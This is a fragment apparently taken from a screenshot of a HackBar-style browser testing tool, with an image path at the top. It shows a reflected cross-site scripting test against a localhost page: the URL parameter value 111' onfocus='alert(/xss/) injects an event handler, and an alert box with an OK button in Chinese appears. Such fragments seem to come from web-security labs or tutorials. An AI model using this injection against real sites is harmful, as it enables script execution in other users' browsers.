 Load URL
http://127.0.0.1/test.php?name=111' onfocus='alert(/xss/)
Split URL
Execute
Enable Post data
Enable Referrer
111
/xss/
确定